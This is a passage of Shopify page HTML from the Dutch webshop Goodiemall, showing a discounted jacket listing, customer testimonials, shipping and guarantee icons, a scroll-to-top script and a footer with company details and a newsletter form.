                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="1067"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/vera-waterdichte-en-winddichte-jas"
                id="StandardCardNoMediaLink-template--23935736971605__featured_collection_n963NU-9561021284693"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23935736971605__featured_collection_n963NU-9561021284693 NoMediaStandardBadge-template--23935736971605__featured_collection_n963NU-9561021284693"
              >
                VERA - Waterdichte en winddichte jas
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--23935736971605__featured_collection_n963NU-9561021284693"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>BESPAAR 55%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23935736971605__featured_collection_n963NU-9561021284693"
            
          >
            <a
              href="/products/vera-waterdichte-en-winddichte-jas"
              id="CardLink-template--23935736971605__featured_collection_n963NU-9561021284693"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23935736971605__featured_collection_n963NU-9561021284693 Badge-template--23935736971605__featured_collection_n963NU-9561021284693"
            >
              VERA - Waterdichte en winddichte jas
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular">
        €39,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normale prijs</span>
      <span class="price-item price-item--sale price-item--last">
        €39,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Aanbiedingsprijs</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €90,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--23935736971605__featured_collection_n963NU-9561021284693"
              class="badge badge--bottom-left color-accent-2"
            >
              55%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          
</ul><div class="slider-buttons no-js-hidden animate-item animate-item--child index-2">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Naar links schuiven"
            aria-controls="Slider-template--23935736971605__featured_collection_n963NU"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">van</span>
            <span class="slider-counter--total">19</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Naar rechts schuiven"
            aria-controls="Slider-template--23935736971605__featured_collection_n963NU"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component></div>
</div>


</section><section id="shopify-section-template--23935736971605__55bd100e-3bbd-426c-a5cf-eed7b2a3706f" class="shopify-section section"><style data-shopify>.section-template--23935736971605__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23935736971605__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
      padding-top: px;
      padding-bottom: px;
    }
  }

  .color-scheme-template--23935736971605__55bd100e-3bbd-426c-a5cf-eed7b2a3706f.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }

  .cards-color-scheme-template--23935736971605__55bd100e-3bbd-426c-a5cf-eed7b2a3706f.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn color-scheme-template--23935736971605__55bd100e-3bbd-426c-a5cf-eed7b2a3706f color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width mobile-full-page section-template--23935736971605__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding isolate" style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;">
    <div class='animate-item animate-item--child index-0'>
      

        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          <h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Beoordelingen
          </h2>
        </div>
    </div>
    
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
        data-pause-videos='true'
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;"
        
        
          data-mobile-adaptive-height="true"
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--23935736971605__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Geweldige klantenservice!</h3><div class="rte"><p>Ik had wat bedenkingen over online bestellen, maar deze winkel stelde me meteen op mijn gemak. Snelle klantenservice en levering, meer zie je niet - echt geweldig!</p></div><div class="testimonial-card__author-container"><div class="testimonial-card__avatar">
                              <img src="//www.goodiemall.nl/cdn/shop/files/yana-tsybrovska-XLZTArkrf4Q-unsplash.jpg?v=1730302026&amp;width=150" alt="" srcset="//www.goodiemall.nl/cdn/shop/files/yana-tsybrovska-XLZTArkrf4Q-unsplash.jpg?v=1730302026&amp;width=100 100w" width="100" loading="lazy">
                            </div><p class="testimonial-card__author">
                              <em><strong>Sofie M.</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--23935736971605__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Uitstekende kwaliteit, keer op keer!</h3><div class="rte"><p>De producten zijn altijd van goede kwaliteit, ik bestel hier vaak en het is fijn om zonder zorgen te kunnen winkelen.</p></div><div class="testimonial-card__author-container"><div class="testimonial-card__avatar">
                              <img src="//www.goodiemall.nl/cdn/shop/files/petr-sevcovic-auCjz0gucr0-unsplash.jpg?v=1730302458&amp;width=150" alt="" srcset="//www.goodiemall.nl/cdn/shop/files/petr-sevcovic-auCjz0gucr0-unsplash.jpg?v=1730302458&amp;width=100 100w" width="100" loading="lazy">
                            </div><p class="testimonial-card__author">
                              <em><strong>Lucas A.</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--23935736971605__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Super tevreden met elke bestelling!</h3><div class="rte"><p>Ik ben altijd blij met mijn aankopen hier. De producten zijn geweldig en ik raad iedereen aan om hier te bestellen!</p></div><div class="testimonial-card__author-container"><div class="testimonial-card__avatar">
                              <img src="//www.goodiemall.nl/cdn/shop/files/arnold-obizzy-KlUw95iup2U-unsplash.jpg?v=1730302527&amp;width=150" alt="" srcset="//www.goodiemall.nl/cdn/shop/files/arnold-obizzy-KlUw95iup2U-unsplash.jpg?v=1730302527&amp;width=100 100w" width="100" loading="lazy">
                            </div><p class="testimonial-card__author">
                              <em><strong>Chiara S.</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


</section><section id="shopify-section-template--23935736971605__icon_bar_bJWxnp" class="shopify-section section"><style data-shopify>.section-template--23935736971605__icon_bar_bJWxnp-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23935736971605__icon_bar_bJWxnp-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--23935736971605__icon_bar_bJWxnp.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }

  .cards-color-scheme-template--23935736971605__icon_bar_bJWxnp.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--23935736971605__icon_bar_bJWxnp color-background-1 gradient no-heading content-for-grouping always-display" data-mobile-columns="2">
  
<div class="page-width desktop-full-page mobile-full-page section-template--23935736971605__icon_bar_bJWxnp-padding isolate" style="--columns-desktop: 3;--columns-mobile: 2;--gap-desktop:40px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
    </div>
    
      <splide-component
        data-type='loop'
        data-autoplay='true'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="2"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-hidden splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-hidden splide--transparent-arrows splide--destroy-desktop' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--23935736971605__icon_bar_bJWxnp color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><img
                          src="//www.goodiemall.nl/cdn/shop/files/vecteezy_delivery-truck-icon-in-outline-style-of-nice-animated-for_461559911-ezgif.com-video-to-gif-converter.gif?v=1730288337"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>GRATIS VERZENDING</h3><div class="rte"><p>Tijdens de feestdagen verzenden we alle bestellingen naar België & Nederland gratis met Track & Trace</p><p></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--23935736971605__icon_bar_bJWxnp color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><img
                          src="//www.goodiemall.nl/cdn/shop/files/vecteezy_arrow-outline-icon-animation-transparent-background_50206399-ezgif.com-rotate.gif?v=1730288453"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>KWALITEITSGARANTIE</h3><div class="rte"><p>Niet tevreden? Geen probleem! We bieden een 14-dagen geld-terug garantie op al onze producten.</p><p></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--23935736971605__icon_bar_bJWxnp color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><img
                          src="//www.goodiemall.nl/cdn/shop/files/vecteezy_protection-outline-icon-animation-transparent-background_47015089-ezgif.com-video-to-gif-converter.gif?v=1730288599"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>100% VEILIGE BETALING</h3><div class="rte"><p>Betaal veilig en gemakkelijk met onze gecodeerde SSL-verbinding</p><p></p></div></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


</section><div id="shopify-section-template--23935736971605__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--23935736971605__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--23935736971605__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--23935736971605__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--23935736971605__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--23935736971605__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--23935736971605__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--23935736971605__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--23935736971605__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--23935736971605__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--23935736971605__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--23935736971605__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--23935736971605__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--23935736971605__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--23935736971605__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div>
      </div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--23935737430357__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--23935737430357__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--23935737430357__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--23935737430357__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--23935737430357__footer color-accent-1 gradient section-sections--23935737430357__footer-padding animate-section animate--hidden" data-animations='' data-type='GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Snelle links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Zoeken
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Algemene voorwaarden
                            </a>
                          </li><li>
                            <a
                              href="/pages/betaalmethoden"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Betaalmethoden
                            </a>
                          </li><li>
                            <a
                              href="/pages/herroepingsrecht"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Herroepingsrecht
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacybeleid
                            </a>
                          </li><li>
                            <a
                              href="/pages/aanvraag-persoonsgegevens"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Klachtenregeling
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Verzending en Levering
                            </a>
                          </li><li>
                            <a
                              href="/pages/retourbeleid"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Ruilen & Retourneren
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Over Ons</h2><div class="footer-block__details-content rte">
                      <p>Welkom bij Goodiemall! Wij zijn een winkel gewijd aan het leveren van producten van de hoogste kwaliteit. Innovatie, stijl, elegantie... -<strong>Goodiemall</strong></p><p>Aarzel niet om ons een bericht te sturen als je een vraag hebt.</p><p><br/><strong>Je kunt ons op de volgende tijden bereiken:</strong></p><p><strong>Ma - Vr: </strong>09:00 - 21:00<br/><strong>Za - Zo: </strong>10:00 - 16:00</p><p>📧 contact@goodiemall.nl</p>
                    </div></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Bedrijfsinformatie</h2><div class="footer-block__details-content rte">
                      <p>goodiemall.nl</p><p>Ondernemingsnummer: FR11514902998</p><p>BTW-Nummer: FR11514902998</p><p>Retouradres : Rendementsweg 20 A, 3641SL Mijdrecht</p><p>Bedrijfsadres : 229 rue Saint Honoré, 75001 Paris</p><p>Instagram: https://www.instagram.com/goodiemall_officiel/</p>
                    </div></div><div
                class="footer-block grid__item footer-block--desktop-12 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">Word VIP en ontvang 10% korting!</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--23935737430357__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E‑mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--23935737430357__footer">
                              E‑mail
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Abonneren"
                          >
                            Meld je nu aan
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Betaalmethoden</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
